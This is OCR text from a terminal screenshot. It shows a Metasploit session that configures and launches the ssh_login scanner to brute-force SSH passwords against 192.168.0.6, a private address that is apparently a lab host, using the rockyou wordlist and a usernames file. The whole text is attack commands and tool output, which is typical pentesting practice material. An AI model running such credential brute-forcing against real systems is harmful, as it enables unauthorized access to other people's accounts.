 Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
USER_FILE /home/yuki/BruteSSH/users. no File containing usernames, one per line
txt
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE=/usr/share/wordlists/rockyou.txt
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value.  If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore.  Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE => /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the c
urrent database
DB_ALL_PASS true no Add all passwords in the current database to
the list
DB_ALL_USERS false no Add all users in the current database to the
list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/rocky no File containing passwords, one per line
ou.txt
RHOSTS 192.168.0.6 yes The target host(s), range CIDR identifier, or
hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS true yes Stop guessing when a credential works for a h
ost
THREADS 1 yes The number of concurrent threads (max one per
host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated
by space, one pair per line
USER_AS_PASS false no Try the username as the password for all user
s
USER_FILE /home/yuki/BruteSSH/users. no File containing usernames, one per line
txt
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.0.6:22 - Starting bruteforce